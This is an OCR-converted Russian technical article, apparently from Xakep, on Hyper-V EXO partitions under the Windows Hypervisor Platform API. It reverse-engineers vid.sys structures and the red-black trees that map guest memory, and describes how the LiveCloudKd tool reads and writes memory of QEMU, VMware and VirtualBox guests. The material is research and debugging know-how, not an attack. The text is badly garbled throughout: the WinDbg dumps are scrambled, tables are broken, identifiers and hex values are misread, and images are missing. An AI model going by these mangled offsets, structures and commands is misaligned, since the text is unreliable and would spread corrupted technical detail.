> ЕХО-РАЗДЕЛЫ И ВИРТУАЛЬНЫЕ МАШИНЫ СТОРОННИХ **ПРОИЗВОДИТЕЛЕЙ**

За последние несколько лет в Microsoft создали массу проблем для разработчиков виртуальных машин. Причина тому ряд новых технологий (VBS, Windows Sandbox, WSL), активно использующих возможности аппаратной виртуализации Нурег-V. Разработчики стороннего ПО для виртуализации больше не могут применять собственный гипервизор и должны полагаться на API, который предоставляет Microsoft.

Артур Худяев gerhart@xakep.ru

Платформа виртуализации Hyper-V, разработанная в Microsoft, появилась достаточно давно — первый доклад о ней опубликован на конференции Win-НЕС в 2006 году, сама платформа была интегрирована в Windows Server 2008. На первых порах в Microsoft охотно делились описанием API Hyper-V (он даже присутствовал в Microsoft SDK 7.0), но со временем официальной информации об интерфейсах Hyper-V становилось все меньше. В конце концов она осталась только в виде Hyper-V Top Level Function Specification, которые предоставляют разработчикам операционных систем, желающим создать условия для работы своей ОС внутри Hyper-V.

Еще большие проблемы возникли после того, как в Windows 10 внедрили технологию Virtualization Based Security (VBS), компоненты которой (Device Guard, Code Integrity и Credential Guard) используют Hyper-V для защиты критичных компонентов операционной системы. Оказалось, что существующие системы виртуализации, такие как QEMU, VirtualBox и VMware Workstation, не могут работать в этих условиях при использовании функций аппаратной виртуализации процессора. Работающий Hyper-V просто блокировал их выполнение.

Enterprise-версии Windows  $10<sub>1</sub>$ 1511 **VBS** build ПОЯВИЛСЯ  $\, {\sf B}$ (ноябрь 2015 года) как отдельный компонент, но в сборке 1607 уже стал частью ОС, а в декабре 2019-го его сделали активным по умолчанию. Из-за этого начались сбои сторонних виртуальных машин.

Для решения этой проблемы Microsoft разработала Windows Hypervisor Platform API, которые предоставляют следующие возможности для сторонних разработчиков:

- создание «разделов» Hyper-V и управление ими;
- управление памятью для каждого раздела; • управление виртуальными процессорами гипервизора.

Смысл этих API в том, чтобы предоставить приложению возможность управлять ресурсами процессора, читать и писать значения регистров, приостанавливать работу процессора, генерировать прерывания. Это некий абсолютный минимум для работы с виртуальными ресурсами.

API стали доступны в Windows 10 начиная со сборки 1803 (April 2018 update), через компонент Windows Hypervisor Platform (WHPX). Первым поддержкой WHPX обзавелся эмулятор QEMU, для которого программисты Microsoft разработали модуль ускорения WHPX, продемонстрировав, что их API работоспособны. За ними последовали разработчики Oracle VirtualBox, которым пришлось несколько раз переписать код поддержки WHPX по причине изменений в Windows 10 1903.

Компания VMware выпустила версию своей виртуальной машины с поддержкой Hyper-V только 28 мая 2020 года (версия 15.5), аргументировав столь долгую задержку необходимостью переписать весь стек виртуализации.

![](_page_8_Picture_13.jpeg)

Solving it has been a multi year engineering collab between Microsoft and VMware.

We pretty much had to refactor the entire hypervisor stack, thats why it takes so long :)

При этом реализация VMware для Hyper-V потеряла поддержку вложенной виртуализации, и будет ли она добавлена - неизвестно. Также сейчас обсуждают, что производительность заметно снизилась.

- Итого в настоящее время WHPX API используются:  $\cdot$  B QEMU;
- VirtualBox;
- VMware Workstation, начиная с версии 15.5 (а также Preview версии 20H2); Android emulator, созданном Google;
- Applepie A Hypervisor For Fuzzing Built With WHVP And Bochs.

Можно сказать, что пока API получается использовать эффективно только в user mode (QEMU, Bochs). И что будет дальше — непонятно. С одной стороны, можно заметить, что API меняются. Новые функции появляются каждые полгода при выходе новой версии Windows и даже при выпуске ежемесячных кумулятивных обновлений.

Например, вот список функций, экспортируемых vid.dll в зависимости от версии Windows.

![](_page_8_Figure_24.jpeg)

Как видно, набор функций меняется, особенно для серверных версий Windows

Для WHVP API все гораздо более стабильнее, что, в общем-то, логично для публичных API.

Windows HV Platform API functionality evolution.

![](_page_8_Picture_1487.jpeg)

Официальная документация Hyper-V TLFS обновляется крайне редко - последний апдейт затронул появление вложенной виртуализации, но информации не слишком много, она позволяет считать данные о внутренних структурах гипервизора, что я делал в свое время с помощью утилиты LiveCloudKd. Пока эту информацию получается использовать только в исследовательских целях — применить ее на практике, интегрировав, например, в отладчик, не представляется возможным.

Отдельно стоит упомянуть, что облако Microsoft Azure использует одну и ту же кодовую базу с Hyper-V, о чем говорит менеджер Hyper-V Бен Армстронг (запись сессии - на третьей минуте). Однако основной модуль Hyper-V в Azure отличается и явно собран с некоторыми директивами условной компиляции (достаточно сравнить hvix64/hvax64 для Windows Server 2019 и Windows 10, чтобы определить, что они отличаются достаточно сильно).

# Термины и определения

- WDAG Windows Defender Application Guard (или MDAG Microsoft Defender Application Guard в более новых версиях Windows).
- Full VM стандартная полноценная виртуальная машина, созданная в Hyper-V Manager. Отличается от контейнеров WDAG, Windows Sandbox, Docker в режиме изоляции Hyper-V.
- Root OC операционная система, в которой установлена серверная часть Hyper-V.
- Гостевая ОС операционная система, которая работает в контексте эмуляции Hyper-V, в том числе используя виртуальные устройства, предоставляемые гипервизором. В статье могут иметься в виду как Full VM, так
- и контейнеры. • TLFS - официальный документ Microsoft Hypervisor Top-Level Functional
- Specification 6.0. • GPA (guest physical address) - физический адрес памяти гостевой
- операционной системы.
- 
- SPA (system physical address) физический адрес памяти root ОС. • Гипервызов (hypercall) - сервис гипервизора, вызываемый посредством выполнения команды vmcall (для процессоров Intel) с указанием
- номера гипервызова. • VBS (Virtualization Based Security) — средство обеспечения безопас-
- ности на основе виртуализации.
- **ЕХО-раздел** объект «раздел», создаваемый при запуске виртуальных машин, работающих под управлением Windows Hypervisor Platform API.
- WHVP API Windows Hypervisor Platform API.

# УСТРОЙСТВО ПАМЯТИ ЕХО-РАЗДЕЛОВ

В своем исследовании я использовал Windows 10 x64 Enterprise 20H1 (2004) в качестве root ОС и для некоторых случаев Windows 10 x64 Enterprise 1803 с апдейтами на июнь 2020-го (ее поддержка закончится в ноябре 2020-го, поэтому информация предоставлена исключительно для сравнения). В качестве гостевой ОС - Windows 10 x64 Enterprise 20H1 (2004). B Windows SDK 19041 (для Windows 10 2004) присутствуют три заголовочных файла:

- WinHvPlatform.h;
- WinHvPlatformDefs.h;
- WinHvEmulation.h.

Функции экспортируются библиотекой winhvplatform.dll и описаны в заголовочном файле WinHvPlatform.h. Эти функции - обертки над сервисами, предоставляемыми vid.dll (библиотека драйверов инфраструктуры виртуализации Microsoft Hyper-V), которая, в свою очередь, вызывает сервисы драйвера vid.sys (Microsoft Hyper-V Virtualization Infrastructure Driver). Кратко рассмотрим, что происходит при запуске виртуальной машины.

В качестве референса воспользуемся исходным кодом QEMU WHPX. При запуске QEMU в режиме аппаратного ускорения WHPX создаются два

дескриптора \Device\VidExo, которые позволяют получить доступ к устройству, создаваемому драйвером vid.sys, из пользовательского режима.

![](_page_8_Picture_1488.jpeg)

<u> Оба дескриптора — фаиловые объекты.</u>

0: kd> !fileobj 0xffffad8e1434bd80 X Device Object: 0xffffad8e0ea43530 \Driver\Vid Vpb is NULL Event signalled Flags: 0x40000 Handle Created FsContext2: 0xffffad8e14006cb0 FsContext: 0xfffff8040e46e521 CurrentByteOffset: 0 0: kd> !fileobj 0xffffad8e1434ac50 \87E28175-3BE9-4902-A18E-B5F369420442 Vpb is NULL Event signalled Flags: 0x40000 Handle Created

FsContext: 0xffffad8e19ad6001 FsContext2: 0xffffad8e14009320 CurrentByteOffset: 0

Если посмотреть **FsContext** каждого, то он указывает на различные структуры данных, имеющие сигнатуры **Exo** и Prtn.

![](_page_8_Picture_1489.jpeg)

![](_page_8_Picture_1490.jpeg)

Логику работы с Prtn-разделом (структурой VM\_PROCESS\_CONTEXT) можно посмотреть в исходниках драйвера hvmm.sys, который используется в Live-CloudKd (ссылка).

С помощью WinDbg и плагина PyKD можно пропарсить эту структуру и вытащить значимые элементы.

Count of Hyper-V partitions: 1  $VidPartitionId = 4 PartitionHandle = 0xffffd88344414000$ Prtn object for EXO partition 20H1 detected Partition handle: 0xffffd88344414000 ExoPartitionHandle (VidExoDeviceContext): 0xfffff8041c51e520 Partition GUID: 4157EBA5-6EDF-49E4-A8A7-DE1ECBD9E971 VPNTreeRoot 0xffffd883444197a0 GPNTreeRoot 0xffffd883444197b0 **VPN Tree** [VPN end page] Left Current Right Red [VPN start page] [Size] 0xffffd8834802e530  $QYfffffd883480f7a0$ 0xffffd8834802fcf0 0x281af3ac  $0x0$ 0x281af3af  $0x4$ 0xffffd8834802caa0 0xffffd8834802e530 0xffffd8834802f250  $0x0$ 0x281af2ee 0x281af37f 0x92 0xffffd88347a44950 0xffffd8834802caa0 None  $0x0$ 0x281af2e0 0x281af2ec 0xd 0xffffd88347a44950 0x280ed2a0 0x280ed2a0 None None  $0x1$  $0x1$ 0xffffd8834802f250 0x281af3a0 0x281af3a3 None None  $0x0$  $0x4$ 0xffffd88348030100 0xffffd8834802fac0 0xffffd8834802fcf0 0x281af3df 0x281af3d0 0x10  $0x1$ 0xffffd8834802bce0 0xffffd88348030100 0x281af3bc 0xffffd883480301a0 0x281af3bf 0x4 0x0 0xffffd883480301a0 0x281af3b0 0x281af3b3  $0x4$  $0x0$ None None 0xffffd8834802bce0 0x281af3c0 None None 0x281af3c3  $0x4$  $0x0$ 0xffffd88344c3f9a0 0xffffd88344c403a0 0xffffd8834802fac0 0x28271e64 0x28271e6f  $0x0$ **0xc** 0xffffd88344c2fd70 0xffffd88344c403a0 0xffffd88347a472e0 0x281af507 0x2826f2df 0xbfdd9  $0x1$ 0xffffd88344c2fd70 0x281af3e0 0x281af505 0x126 None  $0x0$ None 0x28271a72 0xffffd88347a49590 0x28271a70 0xffffd88347a457b0 0xffffd88347a472e0  $0x0$  $0x3$ None 0xttttd88347a457b0 None **AXT** 0x282/1a40 0x282/1a40 **AXT None** 0xffffd88347a49590 None  $0x1$ 0x28271c80 0x28271e63 0x1e4 0xffffd88344db0c10 0xffffd88344c3f9a0 0xffffd8834802d360  $0x1$ 0x28273200 0x28273200  $0x1$ 0xffffd88344db3460 0xffffd88347a4df50 0xffffd88344db0c10  $0x0$ 0x28272300 0x282726ff 0x400 0xffffd88347a4df50 None None  $0x1$ 0x28271e70 0x28271e7f 0x10 0xffffd88344db3460 **None** None  $0x1$ 0x28272740 0x2827277f 0x40 0xffffd8834802d360 0x28273220 None None  $0x0$ 0x28273220  $0x1$ **GPN Tree** Left Current Right Red [Start GPA] [End GPA] [Size] [VPN start page] [VPN end page] 0xffffd88346564290 0xffffd88346564c90  $0x4$ 0xffffd88346563c10  $0x0$ 0xe0 0xe3 0x281af3c0 0x281af3c3 0xffffd88346564c90 0xffffd88346564910 0xffffd88346564890  $0x1$  $0xc0$  $0xc3$  $0x4$ 0x281af3a0 0x281af3a3 0xffffd88346563890 0x28273220 0xffffd88346564910 0xffffd88346564610  $0x0$ 0xd 0xd  $0x1$ 0x28273220 0xffffd88346563890  $0x0$  $0x0$  $0xc$ 0xd 0x281af2e0 0x281af2ec None None None 0xffffd88346564610 None  $0x0$ 0xe 0x9f 0x92 0x281af2ee 0x281af37f 0xffffd88346564790 0xffffd88346564190 0xffffd88346564890 0x281af3b3  $0x0$ 0xd0  $0xd3$  $0x4$ 0x281af3b0 0xffffd88346564190 **None** None  $0x0$ **Oxcc** 0xcf  $0x4$ 0x281af3ac  $0x281af3af$ 0xffffd88346564790 None None 0x0 0xdc 0xdf  $0x4$ 0x281af3bc  $0x281af3bf$ 0xffffd88346565e10 0xffffd88346566f10 0xffffd88346563c10  $0x1$ 0x226 0x226  $0x1$ 0x28273200 0x28273200 0xffffd88346564d10 0xffffd88346565e10 0xffffd88346565910  $0x0$ 0xf0 0xff 0x10 0x281af3d0 0x281af3df 0xffffd88346564d10 0x28271e6f 0xe4 0x28271e64 None None 0x0 0xef 0xc 0x126 0xffffd88346565910 0x281af3e0 0x100 0x225 0x281af505 None None  $0x0$ 0xffffd88346566890 0xffffd88346566f10 0xffffd88346567c10 0xfc9ff  $0x0$ 0xfc9ff 0x280ed2a0 0x280ed2a0 0x1 0xffffd88346565290 0xffffd88346566890 0xffffd88346567790 0xf0000 0xf03ff 0x400 0x282726ff 0x28272300  $0x1$ 0x281af507 0xffffd88346565290 0xbffff 0xbfdd9 0x2826f2df None 0x227 None  $0x0$ 0x28272740 None 0xffffd88346567790 0xfb800 0xfb83f 0x40 0x2827277f None  $0x0$ 0xffffd88346567c90 0xffffd88346567e10 0xffffd88346567c10 0xffc28 0xffc2a  $0x3$ 0x28271a70 0x28271a72  $0x1$ 0xffffd88346567c90 None 0xffc18 0xffc18  $0x1$ 0x28271a40 0x28271a40 None  $0x0$ 0xffffd88346567d90 0xffffd88346567e10 0xffffd88346567290  $0x0$ 0xfffe4 0xfffef 0xc 0x28271e64 0x28271e6f None 0xffffd88346567d90 0xffe00 0xfffe3  $0x1e4$ 0x28271c80 0x28271e63 None  $0x1$ None 0xffffd88346567290 None  $0x1$ 0xffff0 0xfffff 0x10 0x28271e70 0x28271e7f

EXO blocks summary (bytes): 0xc0615000 (3.01 GB)

Как видно, в драйвере winhvr.sys в массиве WinHvpPartitionArray EXOобъект не регистрируется (присутствует только один Prtn-объект), то есть он не полноценный объект раздела. ЕХО-объект - это адрес переменной vid. sys!VidExoDeviceContext.

![](_page_8_Picture_1491.jpeg)

#### fffff804'1c51e570 00000000 00000000 3e9ea790 ffffd883 . . . . . . . . . . . > . . . fffff804`1c51e580 000000e0 00000000 00000000 00000000 . . . . . . . . . . . fffff804`1c51e590 00000000 00000000 00000000 00000000 . . . . . . . . .

Prtn-объект, создаваемый для EXO-разделов, не содержит имени раздела. Haпример, для full VM Prtn-объект содержит имя виртуальной машины, для контейнеров постоянное имя - Virtual machine. Тем не менее GUID раздела в объекте ЕХО-раздела присутствует.

Количество ЕХО-функций в драйвере vid. sys не так велико.

![](_page_8_Picture_1492.jpeg)

В ключе HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\Vid\ Parameters существует два параметра:

#### ExoDeviceEnabled ExoDeviceEnabledClient

**N** vkrnlintysc

![](_page_8_Picture_1493.jpeg)

REG\_DWORD

0x00000001 (1)

Если значение обоих параметров равно 0, то ничего не происходит, но, как только один из них меняется, сразу срабатывает функция Vid. sys!VidExopRegKeyNotificationHandler (перехват изменений в указанном ключе реестра регистрируется через nt! ZwNotifyChangeKey на раннем этапе загрузке драйвера vid.sys).

Если хотя бы одна из переменных равна 1, то выполняется функция VidExopDeviceSetupInternal, которая создает объект-устройство \Device\VidExo, символическую ссылку \DosDevices\VidExo и регистрирует функции-обработ-ЧИКИ:

#### VidExopFileCreate VidExopFileClose VidExopFileCleanup

VidExopIoControlPreProcess

Также она зарегистрирует отдельные обработчики для быстрого ввода-вывода (fast I/O):

#### VidExoFastIoControlPartition VidExoFastIoControlDriver

Функция завершается вызовом

VidObjectHeaderInitialize(VidExoDeviceContext, 'oxE')

Vid.sys!VidExopIoControlPreProcess - функция, которая используется для обработки IOCTL-запросов, направляемых объекту \Device\VidExo. Из нее вызывается функция vid.sys!VidIoControlPreProcess, в качестве первого параметра которой передается структура VM\_PROCESS\_CONTEXT. Если VM\_PROCESS\_CONTEXT содержит сигнатуру Prtn, то будет выполнена vid. Sys!VidExoIoControlPartition, eCJM EXO, TO VidExoIoControlDriver (последняя сводится к выполнению вызова winhvr!WinHvGetSystemInformation с определенными параметрами; впрочем, я не видел, чтобы эта функция выполнялась, ведь EXO-раздел - это не полноценный раздел). Соответственно, даже в случае WHVP API почти вся работа ведется с Prtn-объектом.

Из функции vid.sys! VidExoIoControlPartition могут быть вызваны:

#### VidIoControlPartition WinHvInstallIntercept

#### WinHvSetLocalInterruptControllerState WinHvGetLocalInterruptControllerState

VsmmExoGpaRangeIoctlAccessTrackingControl

VsmmExoGpaRangeIoctlUnmap

VsmmExoGpaRangeIoctlMap

Из vid.sys! VidIoControlPartition может вызываться ограниченный набор запросов IOCTL.

![](_page_8_Picture_1494.jpeg)

Он соответствует ограниченному набору функций, предоставляемых WHVP АРІ. При выполнении запрещенного запроса будет возвращен код ошибки C0000002h.

Как видно, функции чтения и записи памяти недоступны через API, поэтому доступ к ней штатными средствами невозможен. Необходимо углубиться во внутренности драйвера vid.sys и рассмотреть структуру создаваемых блоков памяти.

В целом организация памяти объектов, управляемых Hyper-V, выглядит следующим образом.

![](_page_8_Figure_92.jpeg)

# **КАК УСТРОЕНА ПАМЯТЬ** HYPER-V

ЕХО-РАЗДЕЛЫ И ВИРТУАЛЬНЫЕ МАШИНЫ<br>СТОРОННИХ ПРОИЗВОДИТЕЛЕЙ

Если кратко, то для каждой виртуальной машины создается объект УМ РКО-**CESS\_CONTEXT**. Память виртуальной машины описывается структурами МЕМО-RY\_BLOCK VI GPAR\_BLOCK.

Для обычных виртуальных машин, созданных через Hyper-V Manager, в структуре MEMORY\_BLOCK находится указатель на массив guest OS GPA array, который сопоставляет SPA и GPA. Каждый MEMORY\_BLOCK описывает свой диапазон GPA. Найдя определенный блок и получив GPA, можно выполнить функции nt!IoAllocateMdl, nt!MmMapLockedPagesSpecifyCache и прочитать данные из памяти гостевой ОС или записать их туда.

При работе с контейнерами создается отдельный kernel mode процесс vmmem (minimal process). При этом в объекте VM\_PROCESS\_CONTEXT содержится ссылка на массив GPAR-объектов, в которых находятся GPA и смещения блоков в процессе vmmem. То есть отображение (mapping) памяти уже выполнено, и для чтения/записи нужно найти объект, описывающий необходимый GPA, определить смещение соответствующего блока памяти в адресном пространстве vmmem и прочитать его либо записать в данные, например с помощью встроенной в ядро Windows функции MmCopyVirtualMemory.

ЕХО-разделы имеют другую организацию памяти.

![](_page_9_Picture_1104.jpeg)

vid.sys!VsmmExoG-Блоки памяти СОПОСТАВЛЯЮТСЯ через BbI30B paRangeIoctlMap, из которой вызывается vid.sys!VsmmVaGpaCoreMapGpaRange.

Нас в первую очередь интересует vid.sys! Vsmm VaGpaCorepFind Range, которая вызывается из vid.sys!VsmmVaGpaCorepCreateGpaToVaMappings и дает указатели на две функции.

#### **VsmmVaGpaCorepGpnCompareFunctionByPage**

стр rax, [rdx+40h] ; верхняя граница диапазона GPA cmp rax, [rdx+38h] ; нижняя граница диапазона GPA

VsmmVaGpaCorepVpnCompareFunctionByPage cmp rax, [rdx+20h] ; верхняя граница диапазона памяти процесса vmmem cmp rax, [rdx+18h] ; нижняя граница диапазона памяти процесса vmmem

VsmmVaGpaCorepGpaRangeAllocate — выделяет пул размером 0х70h байт. Видим следующие куски кода:

![](_page_9_Picture_1105.jpeg)

Получается, что в Prtn-объекте по смещению 0x57A0 и 0x57B0 содержатся структуры, которые передаются первым параметром функции nt!Rt1RbRemoveNode( In PRTL RB TREE Tree, In PRTL BALANCED NODE Node).

 $\overline{11}$  $\overline{R}$  $n + i$ 

Определение RtlRbRemoveNode:

ffffd883`444197c0 00000000`00000000

call cs: \_imp\_RtlRbRemoveNode

![](_page_9_Picture_1106.jpeg)

Получается, мы имеем дело с красно-черными деревьями. В теорию углубляться не буду, просто посмотрим, каким образом это реализовано y Microsoft.

Два дерева VPN (вероятно, virtual page number) и GPN (guest page number), адреса вершин которых расположены по смещениям 0x57A0h и 0x57B0h от начала Prtn-структуры (для 20H1) соответственно.

![](_page_9_Picture_1107.jpeg)

#### ffffd883`444197c8 00000000`00000000 Рассмотрим каждую структуру в отдельности. В GPN-дереве есть узлы и листья, включающие, помимо ссылок на другие элементы дерева (заголовки), полезную нагрузку — адреса guest page number и ссылку на VPN-узел, содержащий стартовый и конечный адрес соответствующего блока памяти в процессе, обслуживающем виртуальную машину: 2: kd> dt \_RTL\_RB\_TREE ffffd883`444197a0 - VPN-дерево nt! RTL RB TREE +0x000 Root : 0xffffd883`44dc9b70 RTL BALANCED NODE  $: 0<sub>V</sub>0$ +0x008 Encoded +0x008 Min : 0xffffd883`44dcb060 \_RTL\_BALANCED\_NODE 2: kd> dt RTL RB TREE ffffd883`444197b0 - GPN-дерево nt! RTL RB TREE : 0xffffd883`443b2890 RTL BALANCED NODE +0x000 Root +0x008 Encoded  $: 0y0$ : 0xffffd883`48d75890 RTL BALANCED NODE +0x008 Min Работать будем с GPN-деревом. Заголовок выглядит примерно так (можно посмотреть, какой узел черный, какой красный): 2: kd> dx -id 0,0,ffffd8833e087040 -r1 ((ntkrnlmp!\_RTL\_BALANCED\_NODE \*)0xffffd883443b2890) ((ntkrnlmp!\_RTL\_BALANCED\_NODE \*)0xffffd883443b2890)  $\ddot{\cdot}$ 0xffffd883443b2890 [Type: RTL BALANCED NODE \*] [Type: \_RTL\_BALANCED\_NODE \* [2]] [+0x000] Children  $\sqrt{+0x000}$  Left : 0xffffd883443a8e10 [Type: RTL BALANCED NODE \*1  $[+0x008]$  Right : 0xffffd88342f4a690 [Type: RTL BALANCED NODE \*] : 0x0 [Type: unsigned char]  $[+0x010 (0:0)]$  Red  $[+0x010 (1: 0)]$  Balance : 0x0 [Type: unsigned char] : 0x0 [Type: unsigned \_\_ int64] [+0x010] ParentValue 2: kd> dx -id 0,0,ffffd8833e087040 -r1 ((ntkrnlmp! RTL BALANCED NODE \*)0xffffd883443a8e10) ((ntkrnlmp!\_RTL\_BALANCED\_NODE \*)0xffffd883443a8e10) 0xffffd883443a8e10 [Type: \_RTL\_BALANCED\_NODE \*] [+0x000] Children [Type: \_RTL\_BALANCED\_NODE \* [2]] [+0x000] Left : 0xffffd88344398490 [Type: RTL\_BALANCED\_NODE \*]  $[+0x008]$  Right : 0xffffd883443ae090 [Type: RTL\_BALANCED\_NODE \*]  $[+0x010 (0:0)]$  Red : 0x1 [Type: unsigned char]  $[+0x010 (1: 0)]$  Balance : 0x1 [Type: unsigned char] : 0xffffd883443b2891 [Type: unsigned [+0x010] ParentValue  $int64]$ 2: kd> dx -id 0,0,ffffd8833e087040 -r1 ((ntkrnlmp! RTL BALANCED NODE \*)0xffffd88344398490) ((ntkrnlmp! RTL BALANCED NODE \*)0xffffd88344398490) 0xffffd88344398490 [Type: \_RTL\_BALANCED\_NODE \*] [+0x000] Children [Type: \_RTL\_BALANCED\_NODE \* [2]]  $[+0x000] \text{ Left}$ : 0xffffd88348d75890 [Type: RTL\_BALANCED\_NODE \*]  $\sqrt{+0x008}$  Right : 0xffffd88344398510 [Type: RTL\_BALANCED\_NODE \*]  $[+0x010 (0:0)]$  Red : 0x0 [Type: unsigned char] : 0x0 [Type: unsigned char]  $[+0x010 (1: 0)]$  Balance : 0xffffd883443a8e10 [Type: unsigned [+0x010] ParentValue  $int64]$ Нас в первую очередь интересует полезная нагрузка, содержащаяся в теле листа дерева: ffffd883`46564610 00000000`00000000 ffffd883`46564618 00000000`00000000 ffffd883`46564620 ffffd883`46564910 ffffd883`46564628 ffffd883`4802e558 ffffd883`46564630 ffffd883`4802e558 ffffd883`46564638 fffffc0f`022a73a0 ffffd883`46564640 fffffc0f 022a73a0 ffffd883`46564648 00000000 0000000e - Start GPA ffffd883`46564650 00000000 0000009f - End GPA ffffd883`46564658 ffffd883`44414000 - Prtn object ffffd883`46564660 ffffd883`4802e530 - соответствующий элемент VPNдерева ffffd883`46564668 00000000 00000040 ffffd883`46564670 00000000 00000003 ffffd883`46564678 00000000 00000000 2: kd> dps 0xffffd8834802e530 ffffd883`4802e530 ffffd883`4802caa0 ffffd883`4802f250 ffffd883`4802e538 ffffd883`4802e540 ffffd883`4802f7a0 ffffd883`4802e548 00000000`281af2ee - start virtual page address 00000000 281af37f - end virtual page address ffffd883`4802e550 ffffd883`4802e558 ffffd883`46564628 ffffd883`4802e560 ffffd883`46564628 ffffd883`4802e568 00000000 00000001 I vmware-vmx-debug.exe (7468) Properties  $\Box$  $\times$ General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment Windows م Refresh Options Search Memory (Ctrl+K) Base address Type Size Protection | Use  $\land$ 0x280ef2e0000 Mapped: Commit 3 GB RW C:\VMware\Windows 10 x64 20H1\564d0e08-c63d-8c65-5191-ab720ff1dfd9.vmem C:\VMware\Windows 10 x64 20H1\564d0e08-c63d-8c65-5191-ab720ff1dfd9.vmem 0x281af3e0000 Mapped: Commit 3 GB RW Для процесса QEMU можно увидеть, что базовый адрес региона памяти совпадает с началом VPN-блока: 2: kd> dps 0xffffad04c7872c10 ffffad04`c7872c10 00000000`00000000 ffffad04`c7872c18 ffffad04`cc1b7610 ffffad04'c7872c20 ffffad04'cc269610 ffffad04'c7872c28 ffffad04`c96a75b8 ffffad04`c7872c30 ffffad04`c96a75b8 ffffad04`c7872c38 ffffbf8d`0ef103a0 ffffad04'c7872c40 ffffbf8d`0ef103a0 ffffad04'c7872c48 00000000 00000000 - Start GPA 00000000 0000009f - End GPA ffffad04`c7872c50 ffffad04`c7872c58 ffffad04`c8bd1000 ffffad04 с96а7590 - соответствующий элемент VPNffffad04`c7872c60 дерева ffffad04`c7872c68 00000000 00000040 ffffad04'c7872c70 00000000 00000003 ffffad04'c7872c78 00000000 00000000 2: kd> dps ffffad04`c96a7590 ffffad04`c96a7590 ffffad04`ccb86120

ffffad04 c96a7598 ffffad04 c6cd8af0 ffffad04`c96a75a0 ffffad04`c6cd94a0  $ffffdAAA'c96a75a8$ 

agaagaag`aga7fffa - Start virtual nage address

![](_page_9_Picture_1108.jpeg)

qemu-system-x86 64.exe (9816) Properties  $\Box$  $\times$ General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment Windows Options Refresh م Search Memory (Ctrl+K) Size | Protection | Use Base address  $\bar{\bar{\bf{c}}}$ Type 0x7fff0000 Private: Commit 1,48 GB RW 16 MB RW 0x5bc0000 Private: Commit

Чем-то эта организация памяти напоминает обычное VAD-дерево, которое описывает адресное пространство процесса, построенное на основе AVLдеревьев. Также присутствуют минимальное и максимальное значение

![](_page_9_Picture_1109.jpeg)

![](_page_9_Picture_1110.jpeg)

Таким образом, для чтения и записи в виртуальном адресном пространстве гостевой ОС, запущенной в QEMU в режиме ускорения WHPX, сперва необходимо сделать следующее.

1. Транслировать виртуальный адрес в физический с помощью vid. dll!VidTranslateGvatoGpa.

2. Найти необходимый GPN-лист или узел в дереве, сравнивая начальный и конечный номера страниц с полученным физическим адресом.

3. Затем получить VPN-элемент и узнать смещение блока памяти в адресном пространстве процесса gemu-system-x86 64.exe или vmware-vmx. exe.

4. Прочитать соответствующий блок памяти или выполнить запись (в зависимости от операции).

Вариант 2 (теоретический, не требует kernel mode операций, но не проверял-СЯ).

1. Транслировать адрес с помощью WHvTranslateGva из набора Windows HV Platform API.

2. Просканировать процесса адресное пространство qemu-systemx86 64. ехе или vmware-vmx. ехе, найти блок, совпадающий размером с оперативной памятью (надеяться, что он будет один и без фрагмента-ЦИИ).

3. Считать физический адрес смещением в блоке памяти процесса.

4. Выполнить считывание или запись и надеяться, что повезет.

При запуске QEMU с параметрами

qemu-system-x86 64.exe -m 3072M -smp 1 -drive file= Win1020H1.gcow2, index=0, media=disk, cache=writeback -accel whpx

в WinDbg можно снять трассу с помощью команды

bp winhvr!WinHvMapGpaPagesSpecial "r rcx, rdx, r8, r9;g"

 $2: kd > g$ rcx=000000000000000c rdx=0000000000000000 r8=0000000000c0000 r9= 0000000000080400 rcx=000000000000000c rdx=0000000000fffc0 r8=0000000000000040 r9= 000000000080400  $\dddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ Скриптом мы можем посмотреть элементы деревьев. Для QEMU результат будет таким. Count of Hyper-V partitions: 1

![](_page_9_Picture_45.jpeg)

Windows 10 Kernel Version 19041 UP Free x64 Product: WinNt, suite: TerminalServer SingleUserTS<br>Built by: 19041.1.amd64fre.vb\_release.191206-1406<br>Machine Name: Kernel base = 0×fffff800`7f800000 PsLoadedModuleList = 0×fffff800`8042a250 

Survey Subsidiary Claudian Cancel Care<br>System Uptime: 0 days 0:05:58.211<br>Loading Kernel Symbols Loading User Symbols Loading unloaded module list For analysis of this file, run !analyze -v<br>kd> !memoryblock nt!MmPhysicalMemoryBlock FirstPage LastPage PageCount  $)$  632 Kb 9f (0n158 0]<br>1]<br>2]  $1 -$ 8 Kb<br>2 Gb 1022 Mb 884 Kb  $100 -$ 102  $(0n2)$  $(0n786141$  $103$ bffe0 TotalPages: 0×bff7d (0n786301)<br>MemorySize: 2 Gb 1023 Mb 500 Kb

kd>

Размер блоков в гостевой ОС и размер блоков, описываемых VPN- и GPNдеревьями, примерно совпадает, но вполне может и отличаться, то есть взаимно однозначного соответствия между размером этих блоков нет. Для VirtualBox 6.1.8.

0: kd> !py @"F:\ida files\scripts\ParsePrtnStructure.py" ptrWinHvpPortTable 0xffffd6010f2daba0 WinHvpPortTableUsed: 0x0 WinHvpPortTableCapacity: 0x40 Count of Hyper-V partitions: 1 Prtn object for EXO partition detected Partition handle: 0xffffd6010fd5e000 ExoPartitionHandle (VidExoDeviceContext): 0xfffff80288aae520 Partition GUID: E7774E3E-D6F6-4E30-8D1B-951040AB0974 VPNTreeRoot 0xffffd6010fd637a0 GPNTreeRoot 0xffffd6010fd637b0 VPNTreeNode and GPNTreeNode are NULL [Offset]. GparBlock in Prtn: 0x0 [Offset]. MBlock in Prtn: 0x0 [Offset]. GPA Array in MBlock: 0x0 [Offset]. Mblock in Gpar: 0x0 [Offset]. Partition Name: 0x0 [Offset]. VM Type: 0x0 [Offset]. VPN Tree root: 0x57a0 [Offset]. GPN Tree root: 0x57b0

Несмотря на то что разработчики VirtualBox используют CreatePartition, отображение памяти с помощью winhvr!WinHvMapGpaPagesSpecial они не делают. Значительная часть эмуляции в VirtualBox выполняется в режиме ядра, а производительность user mode WHPX недостаточна для нормального функционирования подсистемы виртуализации. За развитием темы поддержки Hyper-V можно наблюдать на официальном форуме VirtualBox.

Основная подсистема, работающая с Hyper-V, описана в этом файле. Пример использования API можно увидеть в приложении-трассировщике Simpleator.

После добавления этого алгоритма в LiveCloudKd появилась возможность читать память всех разделов, созданных с помощью WHVP API. Операция записи реализуется тем же способом, только с одним отличием — данные копируются в адресное пространство процесса vmmem по найденному смещению.

![](_page_9_Picture_53.jpeg)

